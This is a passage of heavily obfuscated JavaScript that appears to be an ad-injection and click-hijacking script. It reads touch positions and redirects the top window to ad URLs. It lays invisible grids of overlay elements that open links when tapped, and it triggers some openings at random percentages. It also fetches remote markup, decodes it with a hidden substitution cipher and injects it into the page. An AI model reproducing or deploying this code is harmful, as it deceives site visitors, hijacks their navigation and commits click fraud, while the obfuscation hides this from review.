nt,_0x1c8cc0[_0x36802f(0x13a)](new Date()[_0x36802f(0x150)](),0x3e8))),_0x1e7af4+=_0x1c8cc0[_0x36802f(0x155)](_0x1c8cc0[_0x36802f(0x1bf)],Math['random']()),_0x1c8cc0[_0x36802f(0x6b)](_0x1c8cc0['VYvlU'],_0x2a4bbf[_0x36802f(0x109)])?_0x4883e8['CScr'](_0x1c8cc0[_0x36802f(0xb5)](_0x2a4bbf[_0x36802f(0x11c)]+_0x1e7af4,_0x1c8cc0[_0x36802f(0x75)])):(_0x2a4bbf['opentime']=_0x1c8cc0[_0x36802f(0x15f)](parseInt,Date[_0x36802f(0x8e)]()),_0x1c8cc0[_0x36802f(0x9d)](top[_0x36802f(0xf9)],self[_0x36802f(0xf9)])?top[_0x36802f(0xf9)]=_0x1c8cc0['dWgdP'](_0x1c8cc0[_0x36802f(0xb1)](_0x2a4bbf['purl'],_0x1e7af4),_0x36802f(0x1c7)):(window[_0x36802f(0xf9)]['href']=_0x1c8cc0[_0x36802f(0xb5)](_0x2a4bbf[_0x36802f(0x169)],_0x1e7af4)+_0x1c8cc0['alNfV'],(_0x2a4bbf[_0x36802f(0x1c9)][_0x36802f(0xbd)](_0x1c8cc0[_0x36802f(0x175)])>-0x1||_0x2a4bbf[_0x36802f(0x1c9)]['indexOf'](_0x1c8cc0[_0x36802f(0x15a)])>-0x1)&&_0x4883e8['CScr'](_0x1c8cc0[_0x36802f(0x1d3)](_0x1c8cc0[_0x36802f(0xe8)](_0x2a4bbf['purl'],_0x1e7af4),_0x1c8cc0['tXeWR']))),_0x1c8cc0['dCsXB'](setTimeout,function(){var _0x21a5f7=_0x36802f;_0x1c8cc0[_0x21a5f7(0x183)](parseInt,_0x1c8cc0[_0x21a5f7(0x113)](Date[_0x21a5f7(0x8e)](),0x7d0)-_0x1c8cc0['PYHlQ'](parseInt,_0x2a4bbf[_0x21a5f7(0x6c)]))<_0x2a4bbf['opentime']&&_0x4883e8[_0x21a5f7(0x1bd)](_0x1c8cc0['NaDnb'](_0x2a4bbf[_0x21a5f7(0x169)],_0x1e7af4)+_0x21a5f7(0x1c4));},0x7d0));continue;case'4':var _0x1e7af4=_0x1c8cc0[_0x36802f(0x9c)](_0x1c8cc0[_0x36802f(0x148)](_0x1c8cc0[_0x36802f(0x98)](_0x1c8cc0[_0x36802f(0x1cd)],_0x2a4bbf['id']),_0x36802f(0xca)),_0x2a4bbf['is_not']);continue;case'5':var _0x3fdb8e=event||window[_0x36802f(0xcc)],_0x516be9=cy=0x0;continue;case'6':_0x3fdb8e&&_0x1c8cc0['WvIoQ']==_0x3fdb8e[_0x36802f(0x109)]&&(_0x516be9=_0x3fdb8e[_0x36802f(0x6a)][0x0][_0x36802f(0x86)],cy=_0x3fdb8e[_0x36802f(0x6a)][0x0][_0x36802f(0xaf)]),_0x3fdb8e&&_0x1c8cc0[_0x36802f(0x6b)](_0x36802f(0xc8),_0x3fdb8e['type'])&&(_0x516be9=_0x3fdb8e['changedTouches'][0x0]['clientX'],cy=_0x3fdb8e['changedTouches'][0x0]['clientY']),_0x3fdb8e&&_0x1c8cc0[_0x36802f(0x15d)](_0x1c8cc0[_0x36802f(0x111)],_0x3fdb8e[_0x36802f(0x109)])&&(_0x516be9=_0x3fdb8e[_0x36802f(0x86)],cy=_0x3fdb8e[_0x36802f(0xaf)]);continue;case'7':var _0x2d495e=0x1;continue;case'8':_0x4883e8[_0x36802f(0x172)](_0x36802f(0x144),'1',0x2);continue;}break;}},_0x4883e8[_0x744183(0x149)]=function(_0x572568){var _0x2d58bd=_0x744183,_0x30ce35=_0x2d58bd(0x95)[_0x2d58bd(0x9a)]('|'),_0x548651=0x0;while(!![]){switch(_0x30ce35[_0x548651++]){case'0':_0x4b38b0+=_0x1c8cc0['aUpKN'],_0x4b38b0+=_0x1c8cc0[_0x2d58bd(0x181)](_0x1c8cc0['cIMDO'](_0x1c8cc0['DLlRk']('#',_0x3b89bb)+_0x1c8cc0[_0x2d58bd(0x19d)],_0x1acb11),_0x1c8cc0[_0x2d58bd(0xaa)]),_0x4b38b0+=_0x1c8cc0[_0x2d58bd(0xb1)](_0x1c8cc0['jiUjy'](_0x1c8cc0['SVeoi'](_0x1c8cc0[_0x2d58bd(0x91)]('#',_0x3b89bb),_0x1c8cc0[_0x2d58bd(0x17f)]),_0x4b87cb),'{border-radius:10px;\x20border:2px\x20solid\x20#4285f4;\x20box-sizing:initial;}'),_0x4b38b0+=_0x1c8cc0[_0x2d58bd(0x180)](_0x1c8cc0['VqnEb'](_0x1c8cc0[_0x2d58bd(0x18f)]('#',_0x3b89bb),_0x1c8cc0[_0x2d58bd(0x17f)])+_0x4b87cb,_0x1c8cc0[_0x2d58bd(0x18d)]),_0x4b38b0+=_0x1c8cc0[_0x2d58bd(0x185)](_0x1c8cc0['HRfMA']('#',_0x3b89bb)+'\x20~\x20'+_0x4b87cb,_0x1c8cc0[_0x2d58bd(0x73)]);continue;case'1':if(_0x39e430['innerHTML']=_0x4b38b0,_0x39e430['id']=_0xf55848,document[_0x2d58bd(0xf6)][_0x2d58bd(0x96)](_0x39e430),!_0x4883e8['$'](_0x1c8cc0[_0x2d58bd(0x1a6)]('#',_0x3b89bb))){var _0x4680b0=document['createElement'](_0x2d58bd(0x131));_0x4680b0['id']=_0x3b89bb,document[_0x2d58bd(0xf7)][_0x2d58bd(0x96)](_0x4680b0);}continue;case'2':_0x4883e8['gImg'](_0x572568);continue;case'3':_0x4883e8['$']('#'+_0xf55848)&&_0x4883e8['$']('#'+_0xf55848)[_0x2d58bd(0x167)]();continue;case'4':var _0x4b38b0=_0x572568[_0x2d58bd(0x11a)];continue;case'5':var _0x39e430=document[_0x2d58bd(0x71)](_0x2d58bd(0x11a));continue;}break;}},_0x4883e8[_0x744183(0xb7)]=function(_0x1f02ec){var _0x34b78f=_0x744183,_0x54e25a={'aXVbm':function(_0x281518,_0x4cd912){var _0x225863=a0_0x4226;return _0x1c8cc0[_0x225863(0x135)](_0x281518,_0x4cd912);},'XLWAU':function(_0x3e2864,_0x354038){var _0x31d57f=a0_0x4226;return _0x1c8cc0[_0x31d57f(0x174)](_0x3e2864,_0x354038);},'ZWvuY':function(_0x3fbb1a,_0x3b5b68){var _0xcf204f=a0_0x4226;return _0x1c8cc0[_0xcf204f(0x186)](_0x3fbb1a,_0x3b5b68);},'OExGm':_0x1c8cc0[_0x34b78f(0x19d)],'NubHO':_0x1c8cc0['TZTGn'],'eqIxi':_0x1c8cc0['vcYFy'],'fvUZK':function(_0x225556,_0x51f748){var _0xc000df=_0x34b78f;return _0x1c8cc0[_0xc000df(0x17a)](_0x225556,_0x51f748);},'VtDqZ':_0x1c8cc0[_0x34b78f(0x103)],'fCfGB':function(_0x534121,_0x1045a9){var _0xa6d9d=_0x34b78f;return _0x1c8cc0[_0xa6d9d(0x106)](_0x534121,_0x1045a9);},'zJfGZ':function(_0x2ffe12,_0xd9b140){var _0x21f4e1=_0x34b78f;return _0x1c8cc0[_0x21f4e1(0xae)](_0x2ffe12,_0xd9b140);},'mlFYh':function(_0x32930d,_0x351eff){return _0x32930d>_0x351eff;},'aAFKn':function(_0x5b50c6,_0x5f53b5){var _0x3cecd4=_0x34b78f;return _0x1c8cc0[_0x3cecd4(0x113)](_0x5b50c6,_0x5f53b5);},'HKheT':function(_0x1b6550,_0x24539f){return _0x1c8cc0['fOdgG'](_0x1b6550,_0x24539f);},'JxYKU':function(_0x34610d,_0x99bc74){return _0x34610d-_0x99bc74;}};if(_0x1f02ec[_0x34b78f(0x1a0)]){let _0xd4ef41=new XMLHttpRequest();_0xd4ef41[_0x34b78f(0x15b)]=function(){var _0x4229d7=_0x34b78f;if(_0x54e25a['aXVbm'](0x4,_0xd4ef41[_0x4229d7(0x158)])&&(0xc8==_0xd4ef41[_0x4229d7(0x90)]||_0x54e25a[_0x4229d7(0x14b)](0x130,_0xd4ef41['status']))){var _0x3c228b=_0xd4ef41[_0x4229d7(0xd7)];if(_0x3c228b){_0x4883e8['$'](_0x54e25a['ZWvuY']('#',_0x56cb38))&&_0x4883e8['$']('#'+_0x56cb38)[_0x4229d7(0x167)]();var _0x527747=_0x54e25a[_0x4229d7(0x166)](_0x54e25a[_0x4229d7(0x166)](_0x54e25a['ZWvuY'](_0x54e25a[_0x4229d7(0x166)](_0x54e25a[_0x4229d7(0x166)]('#',_0x3b89bb),_0x54e25a[_0x4229d7(0x107)])+_0x1acb11,_0x54e25a[_0x4229d7(0x1cf)]),_0x4883e8['de'](_0x3c228b)),_0x54e25a[_0x4229d7(0xcf)]),_0x30f41f=document[_0x4229d7(0x71)](_0x4229d7(0x11a));_0x30f41f[_0x4229d7(0x1a3)]=_0x527747,_0x30f41f['id']=_0x56cb38,document[_0x4229d7(0xf6)][_0x4229d7(0x96)](_0x30f41f);}}},_0xd4ef41[_0x34b78f(0x161)](_0x1c8cc0[_0x34b78f(0xa3)],_0x1c8cc0['bEUwX'](_0x1c8cc0[_0x34b78f(0x192)](_0x1f02ec[_0x34b78f(0xfe)],'/'),_0x1f02ec[_0x34b78f(0x1a0)]),!0x0),_0xd4ef41[_0x34b78f(0x188)]();}_0x1c8cc0['qxFmt'](_0x34b78f(0x126),_0x1f02ec['evetype'])&&(window['addEventListener']('touchstart',function(){var _0x11e520=_0x34b78f,_0xc45292=(event||window[_0x11e520(0xcc)])[_0x11e520(0x6a)][0x0][_0x11e520(0xaf)];if('1'==_0x1f02ec[_0x11e520(0xdd)]){if(_0x1c8cc0[_0x11e520(0xf5)](_0xc45292,_0x1f02ec[_0x11e520(0x176)]))try{_0x1f02ec[_0x11e520(0x109)]=_0x1c8cc0[_0x11e520(0x103)],_0x4883e8['open'](_0x1f02ec);}catch(_0x343a26){_0x4883e8[_0x11e520(0x14a)](_0x343a26);}else{if(_0x1c8cc0['sYyLE'](_0xc45292,_0x1f02ec['height']+_0x1c8cc0[_0x11e520(0x10d)](_0x1f02ec[_0x11e520(0x1ab)],0x5)))try{_0x1c8cc0[_0x11e520(0x18e)](_0x4883e8['gtop'](),0xa)&&(_0x1f02ec[_0x11e520(0x109)]=_0x1c8cc0[_0x11e520(0x87)],_0x4883e8['open'](_0x1f02ec));}catch(_0x2dbebc){_0x4883e8['catch'](_0x2dbebc);}}}else{var _0x408255=_0x4883e8[_0x11e520(0x179)]();if(_0x1c8cc0[_0x11e520(0x13d)](_0x1c8cc0['cbXqt'](_0x408255,_0xc45292),_0x1f02ec[_0x11e520(0x176)]))try{_0x1f02ec[_0x11e520(0x109)]=_0x11e520(0xe1),_0x4883e8[_0x11e520(0x161)](_0x1f02ec);}catch(_0x137f32){_0x4883e8[_0x11e520(0x14a)](_0x137f32);}else{if(_0x1c8cc0['cbXqt'](_0x408255,_0xc45292)<_0x1c8cc0[_0x11e520(0xdc)](_0x1f02ec[_0x11e520(0x176)],_0x1c8cc0[_0x11e520(0x180)](_0x1f02ec[_0x11e520(0x1ab)],0x5)))try{_0x1f02ec['type']=_0x11e520(0x6d),_0x4883e8[_0x11e520(0x161)](_0x1f02ec);}catch(_0x3c6311){_0x4883e8[_0x11e520(0x14a)](_0x3c6311);}}}}),window[_0x34b78f(0xe4)](_0x34b78f(0xc8),function(){var _0x2066a1=_0x34b78f,_0x3a17ca=(event||window[_0x2066a1(0xcc)])[_0x2066a1(0x80)][0x0][_0x2066a1(0xaf)];if('1'==_0x1f02ec[_0x2066a1(0xdd)]){if(_0x54e25a[_0x2066a1(0x165)](_0x3a17ca,_0x1f02ec[_0x2066a1(0x176)]))try{_0x1f02ec[_0x2066a1(0x109)]=_0x54e25a[_0x2066a1(0x101)],_0x4883e8['open'](_0x1f02ec);}catch(_0x2bc3bd){_0x4883e8[_0x2066a1(0x14a)](_0x2bc3bd);}else{if(_0x54e25a['fvUZK'](_0x3a17ca,_0x1f02ec[_0x2066a1(0x176)]+_0x54e25a[_0x2066a1(0x141)](0.85,_0x1f02ec['hiheight'])))try{_0x54e25a[_0x2066a1(0x64)](_0x4883e8[_0x2066a1(0x142)](),0xa)&&(_0x1f02ec[_0x2066a1(0x109)]=_0x2066a1(0x6d),_0x4883e8[_0x2066a1(0x161)](_0x1f02ec));}catch(_0x1ea809){_0x4883e8[_0x2066a1(0x14a)](_0x1ea809);}}}else{var _0x507bbd=_0x4883e8['ginHei']();if(_0x507bbd>0x0&&_0x54e25a[_0x2066a1(0x8a)](_0x3a17ca,0x0)){if(_0x54e25a[_0x2066a1(0x165)](_0x54e25a['aAFKn'](_0x507bbd,_0x3a17ca),_0x1f02ec['height']))try{_0x1f02ec[_0x2066a1(0x109)]=_0x54e25a[_0x2066a1(0x101)],_0x4883e8[_0x2066a1(0x161)](_0x1f02ec);}catch(_0x20594a){_0x4883e8[_0x2066a1(0x14a)](_0x20594a);}else{if(_0x54e25a[_0x2066a1(0x1b3)](_0x54e25a[_0x2066a1(0xd9)](_0x507bbd,_0x3a17ca),_0x1f02ec['height']+_0x54e25a[_0x2066a1(0x141)](0.85,_0x1f02ec['hiheight'])))try{_0x1f02ec[_0x2066a1(0x109)]=_0x2066a1(0x6d),_0x4883e8[_0x2066a1(0x161)](_0x1f02ec);}catch(_0x2258fb){_0x4883e8[_0x2066a1(0x14a)](_0x2258fb);}}}}})),_0x4883e8[_0x34b78f(0xde)](_0x1f02ec);},_0x4883e8[_0x744183(0xde)]=function(_0x1ec47d){var _0x7cc2f=_0x744183,_0x428d45={'wxmrS':_0x1c8cc0[_0x7cc2f(0x103)]};for(var _0x48c9d0=_0x1c8cc0['FjVAN'](_0x1ec47d[_0x7cc2f(0x176)],0x4),_0x4f1953=_0x1ec47d['width']/0xa,_0x446d67=0x0;_0x1c8cc0[_0x7cc2f(0x128)](_0x446d67,0x4);_0x446d67++)for(var _0xce70f2=0x0;_0xce70f2<0xa;_0xce70f2++){if(_0x4883e8['$'](_0x1c8cc0[_0x7cc2f(0x140)](_0x1c8cc0[_0x7cc2f(0xd6)](_0x1c8cc0[_0x7cc2f(0x1c2)](_0x1c8cc0[_0x7cc2f(0x12e)]('#',_0x1acb11),'_'),_0x446d67),'_')+_0xce70f2)&&_0x4883e8['$']('#'+_0x1acb11+'_'+_0x446d67+'_'+_0xce70f2)['remove'](),_0x1c8cc0[_0x7cc2f(0x174)]('1',_0x1ec47d['position']))var _0x5137c3=_0x1c8cc0[_0x7cc2f(0x192)](_0x1c8cc0[_0x7cc2f(0x11d)](_0x1c8cc0[_0x7cc2f(0xd6)](_0x1c8cc0[_0x7cc2f(0x185)](_0x1c8cc0[_0x7cc2f(0x1a2)](_0x1c8cc0[_0x7cc2f(0x1c2)](_0x1c8cc0[_0x7cc2f(0x185)](_0x1c8cc0['dFBIk'](_0x1c8cc0[_0x7cc2f(0x181)](_0x1c8cc0[_0x7cc2f(0x104)](_0x1c8cc0[_0x7cc2f(0x140)](_0x1c8cc0[_0x7cc2f(0x180)](_0x1c8cc0[_0x7cc2f(0x1d3)](_0x1c8cc0[_0x7cc2f(0x112)],_0x48c9d0),_0x1c8cc0[_0x7cc2f(0xcb)]),_0x1c8cc0['Wbudi'](_0x446d67,_0x48c9d0)+_0x1ec47d[_0x7cc2f(0xc7)])+_0x1c8cc0['WENbw'],_0xce70f2*_0x4f1953),_0x1c8cc0[_0x7cc2f(0x168)]),_0x1c8cc0[_0x7cc2f(0x106)](_0xce70f2,_0x4f1953)),_0x1c8cc0[_0x7cc2f(0x1a4)]),_0x1c8cc0[_0x7cc2f(0x137)](_0x446d67,_0x48c9d0)),_0x1c8cc0[_0x7cc2f(0xcd)]),_0x1ec47d['width']),_0x7cc2f(0xef)),_0x1ec47d[_0x7cc2f(0x176)]),'px\x20!important;');else _0x5137c3=_0x1c8cc0['LncKq'](_0x1c8cc0[_0x7cc2f(0x1a6)](_0x1c8cc0['RmpZZ'](_0x1c8cc0[_0x7cc2f(0x7d)](_0x1c8cc0[_0x7cc2f(0x91)](_0x1c8cc0[_0x7cc2f(0x1d1)](_0x1c8cc0[_0x7cc2f(0x125)](_0x1c8cc0[_0x7cc2f(0xa8)](_0x1c8cc0[_0x7cc2f(0xdb)](_0x1c8cc0[_0x7cc2f(0x19e)](_0x1c8cc0[_0x7cc2f(0x1a8)]+_0x48c9d0,_0x1c8cc0[_0x7cc2f(0xf8)])+_0x1c8cc0[_0x7cc2f(0xd1)](_0x1c8cc0[_0x7cc2f(0xc5)](0x3,_0x446d67)*_0x48c9d0,_0x1ec47d[_0x7cc2f(0xc7)]),_0x1c8cc0['WENbw']),_0x1c8cc0[_0x7cc2f(0x1b8)](_0xce70f2,_0x4f1953)),_0x1c8cc0['EGPme']),_0xce70f2*_0x4f1953),_0x7cc2f(0xc6)),_0x1c8cc0[_0x7cc2f(0x19f)](_0x446d67,_0x48c9d0)),_0x1c8cc0[_0x7cc2f(0xcd)])+_0x1ec47d[_0x7cc2f(0xa9)],_0x1c8cc0[_0x7cc2f(0x1b0)]),_0x1ec47d['height'])+_0x1c8cc0['jaIUj'];var _0x36b0ba=_0x4883e8[_0x7cc2f(0x66)](_0x1c8cc0[_0x7cc2f(0xbc)]);_0x36b0ba[_0x7cc2f(0x190)]=_0x1acb11,_0x36b0ba['id']=_0x1c8cc0[_0x7cc2f(0xed)](_0x1c8cc0[_0x7cc2f(0xf2)](_0x1acb11+'_',_0x446d67)+'_',_0xce70f2),_0x36b0ba[_0x7cc2f(0x11a)]=_0x5137c3,_0x36b0ba[_0x7cc2f(0xe4)](_0x1ec47d[_0x7cc2f(0xd0)],function(){var _0x34cc51=_0x7cc2f;try{_0x1ec47d['type']=_0x428d45[_0x34cc51(0x14f)],_0x4883e8[_0x34cc51(0x161)](_0x1ec47d);}catch(_0x1db383){_0x4883e8['catch'](_0x1db383);}}),_0x4883e8['$']('#'+_0x3b89bb)[_0x7cc2f(0xd4)]['appendChild'](_0x36b0ba);}_0x1c8cc0[_0x7cc2f(0x1a9)]('0',_0x1ec47d[_0x7cc2f(0x77)])&&_0x1c8cc0[_0x7cc2f(0xfd)](setTimeout,function(){var _0x55b370=_0x7cc2f;_0x4883e8[_0x55b370(0xde)](_0x1ec47d);},0x3e8);},_0x4883e8['ac']=function(_0x4dc3c3,_0x22b601='add'){var _0x1184f5=_0x744183,_0x545c6a={'Irrce':_0x1184f5(0x68),'HAtEA':_0x1184f5(0x6d)};for(var _0x1536d1=0x1;_0x1536d1<=0xa;_0x1536d1++)_0x4883e8['$'](_0x1c8cc0[_0x1184f5(0x7d)](_0x1c8cc0['TYSUl']('#'+_0x59ffaa,'_'),_0x1536d1))&&_0x4883e8['$'](_0x1c8cc0[_0x1184f5(0xc4)](_0x1c8cc0[_0x1184f5(0x11e)](_0x1c8cc0['wWHoC']('#',_0x59ffaa),'_'),_0x1536d1))[_0x1184f5(0x167)]();if(_0x1c8cc0['awPpe']==_0x22b601&&_0x1c8cc0['vokyL']('1',_0x4dc3c3[_0x1184f5(0x17b)])&&_0x4dc3c3[_0x1184f5(0x1aa)]<=_0x4dc3c3[_0x1184f5(0xb2)]){for(_0x1536d1=0x1;_0x1536d1<=0xa;_0x1536d1++){var _0x209e71=_0x4883e8[_0x1184f5(0x66)](_0x1184f5(0x131));_0x209e71['style']=_0x1c8cc0['LncKq'](_0x1c8cc0[_0x1184f5(0x16c)]+_0x1c8cc0[_0x1184f5(0x106)](0xa,_0x1536d1-0x1),_0x1184f5(0x164)),_0x209e71['id']=_0x1c8cc0[_0x1184f5(0x186)](_0x59ffaa+'_',_0x1536d1),'1'==_0x4dc3c3[_0x1184f5(0xdd)]?(_0x1c8cc0[_0x1184f5(0x124)](_0x4883e8[_0x1184f5(0x142)](),0xa)?_0x209e71[_0x1184f5(0x11a)][_0x1184f5(0x176)]=_0x1c8cc0['JFEub'](_0x4dc3c3[_0x1184f5(0x1ab)],'px'):_0x209e71[_0x1184f5(0x11a)][_0x1184f5(0x176)]=_0x1c8cc0[_0x1184f5(0xd2)],_0x209e71[_0x1184f5(0x11a)][_0x1184f5(0x117)]=_0x1c8cc0[_0x1184f5(0xb1)](_0x1c8cc0[_0x1184f5(0x11e)](_0x4dc3c3[_0x1184f5(0x176)],_0x4dc3c3[_0x1184f5(0xc7)]),'px')):(_0x209e71[_0x1184f5(0x11a)][_0x1184f5(0x176)]=_0x4dc3c3[_0x1184f5(0x1ab)]+'px',_0x209e71[_0x1184f5(0x11a)][_0x1184f5(0x1cc)]=_0x1c8cc0[_0x1184f5(0x10c)](_0x1c8cc0[_0x1184f5(0x1c0)](_0x4dc3c3[_0x1184f5(0x176)],_0x4dc3c3['reserve_height']),'px')),_0x209e71['addEventListener'](_0x4dc3c3[_0x1184f5(0xd0)],function(){var _0x527e48=_0x1184f5;try{_0x4dc3c3['hid_c_number']+=0x1,_0x4dc3c3['hid_c_number']>=_0x4dc3c3[_0x527e48(0xda)]&&(_0x4dc3c3[_0x527e48(0x17b)]=0x0,_0x4883e8['ac'](_0x4dc3c3,_0x545c6a[_0x527e48(0x118)])),_0x4dc3c3[_0x527e48(0x109)]=_0x545c6a[_0x527e48(0x139)],_0x4883e8[_0x527e48(0x161)](_0x4dc3c3);}catch(_0x4ba1d4){_0x4883e8['catch'](_0x4ba1d4);}}),document[_0x1184f5(0xf7)][_0x1184f5(0x15e)](_0x1c8cc0['STEqA'],_0x209e71);}_0x1c8cc0[_0x1184f5(0x6b)]('0',_0x4dc3c3['is_not'])&&_0x1c8cc0[_0x1184f5(0xfd)](setTimeout,function(){_0x4883e8['ac'](_0x4dc3c3);},0x7d0);}},_0x4883e8['gb']=function(_0x30b82c){var _0x477966=_0x744183,_0x3acc0c={'SnkvJ':function(_0x364273,_0x34a558){return _0x364273>=_0x34a558;},'UaVZG':function(_0x55bbea,_0xcef075){return _0x1c8cc0['QfsoT'](_0x55bbea,_0xcef075);},'zlKha':function(_0x158e78,_0x12f4d8){var _0x13da15=a0_0x4226;return _0x1c8cc0[_0x13da15(0x137)](_0x158e78,_0x12f4d8);},'PNSPj':_0x477966(0x9e)};if(_0x30b82c[_0x477966(0xdf)]>0x1){_0x4883e8['$'](_0x4b87cb)[0x0]&&_0x4883e8['$'](_0x4b87cb)[0x0][_0x477966(0x167)]();var _0x35605c=_0x4883e8['de'](_0x1c8cc0[_0x477966(0xab)]),_0x363d2b=_0x4883e8[_0x477966(0x66)](_0x4b87cb);'1'==_0x30b82c[_0x477966(0xdd)]?_0x363d2b['style']=_0x1c8cc0['bEUwX'](_0x1c8cc0['bEUwX'](_0x35605c,_0x1c8cc0[_0x477966(0x10a)])+_0x1c8cc0[_0x477966(0x193)](_0x30b82c['height'],_0x30b82c['reserve_height']),_0x1c8cc0[_0x477966(0x1c6)]):_0x363d2b[_0x477966(0x11a)]=_0x1c8cc0[_0x477966(0x148)](_0x1c8cc0[_0x477966(0x105)](_0x1c8cc0['bhYyp'](_0x35605c,_0x477966(0xc0)),_0x1c8cc0['zSjqX'](_0x30b82c['height'],_0x30b82c[_0x477966(0xc7)])),'px;'),_0x4883e8['$'](_0x1c8cc0[_0x477966(0x154)]('#',_0x3b89bb))[_0x477966(0xd4)]['appendChild'](_0x363d2b),_0x363d2b[_0x477966(0xe4)](_0x30b82c[_0x477966(0xd0)],function(){var _0x579abf=_0x477966;try{_0x4883e8[_0x579abf(0x16d)](),_0x3acc0c[_0x579abf(0x102)](_0x30b82c[_0x579abf(0xdf)],_0x3acc0c[_0x579abf(0x1c1)](parseInt,_0x3acc0c[_0x579abf(0x178)](0x64,Math[_0x579abf(0x162)]())))&&(_0x30b82c['type']=_0x3acc0c[_0x579abf(0x173)],_0x4883e8[_0x579abf(0x161)](_0x30b82c));}catch(_0x1c2e4d){_0x4883e8[_0x579abf(0x14a)](_0x1c2e4d);}});}},_0x4883e8['qd']=function(_0x11f378,_0x546e9c=_0x744183(0xb0)){var _0x30ec06=_0x744183;if(!_0x4883e8[_0x30ec06(0x159)]())return!0x1;_0x4883e8['$'](_0x100bee)[0x0]&&_0x4883e8['$'](_0x100bee)[0x0][_0x30ec06(0x167)]();var _0x1ae664=_0x4883e8[_0x30ec06(0x17e)](_0x1c8cc0[_0x30ec06(0x1a5)](_0x30ec06(0x1d4),_0x11f378['id']));if(_0x1c8cc0[_0x30ec06(0x100)]==_0x546e9c&&'1'==_0x11f378['com_state']&&!_0x1ae664&&_0x11f378['com_pvnum_show']<=_0x11f378[_0x30ec06(0xb2)]){var _0xc7831f=_0x4883e8[_0x30ec06(0x66)](_0x100bee);_0xc7831f[_0x30ec06(0x11a)]=_0x4883e8['de'](_0x1c8cc0['cDaKJ']),_0x4883e8['$'](_0x1c8cc0['pvXTG']('#',_0x3b89bb))[_0x30ec06(0xd4)][_0x30ec06(0x96)](_0xc7831f),_0x4883e8['$'](_0x100bee)[0x0][_0x30ec06(0xe4)](_0x11f378['evetype'],function(){var _0x2516c4=_0x30ec06;try{_0x11f378['com_c_number']+=0x1,_0x1c8cc0[_0x2516c4(0xae)](_0x11f378[_0x2516c4(0x1c8)],_0x11f378[_0x2516c4(0xbf)])&&(_0x11f378[_0x2516c4(0x8d)]=0x0,_0x4883e8['qd'](_0x11f378,_0x1c8cc0[_0x2516c4(0x196)])),_0x4883e8[_0x2516c4(0x172)](_0x1c8cc0[_0x2516c4(0x1ba)]('is_com',_0x11f378['id']),'1',parseInt(_0x11f378['com_defer'])),_0x11f378[_0x2516c4(0x109)]=_0x1c8cc0[_0x2516c4(0x12c)],_0x4883e8['open'](_0x11f378);}catch(_0x5e146b){_0x4883e8[_0x2516c4(0x14a)](_0x5e146b);}}),setTimeout(function(){_0x4883e8['qd'](_0x11f378);},0x3e8);}},_0x4883e8[_0x744183(0xf4)]=function(_0x116096){var _0x4ad09f=_0x744183,_0x1610e6={'ONhsl':function(_0x34f3fe,_0x43103c){var _0x1acb09=a0_0x4226;return _0x1c8cc0[_0x1acb09(0x78)](_0x34f3fe,_0x43103c);},'UqqGh':function(_0x558766,_0x193735){return _0x1c8cc0['UBLIp'](_0x558766,_0x193735);},'EkEuV':function(_0x47918b,_0x3b57f4){var _0x5ca175=a0_0x4226;return _0x1c8cc0[_0x5ca175(0x12d)](_0x47918b,_0x3b57f4);},'KUBWC':function(_0x521f07,_0x2c1a36){var _0x1f8dc3=a0_0x4226;return _0x1c8cc0[_0x1f8dc3(0x19f)](_0x521f07,_0x2c1a36);},'Taief':_0x1c8cc0[_0x4ad09f(0x11f)],'CWJUt':_0x4ad09f(0xf4)};setTimeout(function(){var _0x166205=_0x4ad09f;_0x4883e8[_0x166205(0x159)]()&&_0x1610e6['ONhsl'](_0x1610e6[_0x166205(0xb6)](_0x116096[_0x166205(0xbe)],0x1),_0x1610e6['EkEuV'](parseInt,_0x1610e6[_0x166205(0xba)](0x64,Math[_0x166205(0x162)]())))&&(_0x4883e8[_0x166205(0x17e)](_0x1610e6[_0x166205(0xc9)])||(_0x4883e8[_0x166205(0x172)](_0x166205(0x1c3),'1',0xa),_0x116096[_0x166205(0x109)]=_0x1610e6[_0x166205(0xe9)],_0x4883e8[_0x166205(0x161)](_0x116096)));},_0x1c8cc0[_0x4ad09f(0x184)](0x3e8,_0x116096[_0x4ad09f(0x12f)]));},_0x4883e8[_0x744183(0x16d)]=function(_0x440739){},_0x4883e8['db']=function(_0x49719d){var _0x194384=_0x744183;if(_0x1c8cc0[_0x194384(0x153)]('1',_0x49719d[_0x194384(0x119)])){_0x4883e8['$'](_0x502ba6)[0x0]&&_0x4883e8['$'](_0x502ba6)[0x0][_0x194384(0x167)]();var _0x33c50b=_0x4883e8[_0x194384(0x66)](_0x502ba6);_0x33c50b[_0x194384(0x11a)]=_0x1c8cc0[_0x194384(0x134)](_0x1c8cc0[_0x194384(0x7b)](_0x1c8cc0[_0x194384(0x13b)],_0x49719d[_0x194384(0x176)]),_0x194384(0x17c)),_0x1c8cc0[_0x194384(0x6b)]('1',_0x49719d[_0x194384(0xdd)])?document[_0x194384(0xf7)]['insertBefore'](_0x33c50b,document[_0x194384(0xf7)]['childNodes'][0x0]):document[_0x194384(0xf7)][_0x194384(0x96)](_0x33c50b);}},_0x4883e8['de']=function(_0x5bc084){var _0x3640d5=_0x744183;for(var _0x2d18fe={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x4a62af='',_0x3328ee='',_0x4703e6=0x0;_0x1c8cc0[_0x3640d5(0x84)](_0x4703e6,_0x5bc084[_0x3640d5(0x114)]);_0x4703e6++)_0x3328ee+=_0x2d18fe[_0x4a62af=_0x5bc084[_0x4703e6]]?_0x2d18fe[_0x4a62af]:_0x4a62af;return _0x3328ee;},_0x4883e8['yb']=function(_0x56570a){var _0x15111=_0x744183,_0x3ae6e7={'xDNGK':function(_0x4036d0,_0x591d1b){var _0x55f571=a0_0x4226;return _0x1c8cc0[_0x55f571(0x10b)](_0x4036d0,_0x591d1b);},'JZLby':function(_0x2a4480,_0x5218dd){var _0x587df9=a0_0x4226;return 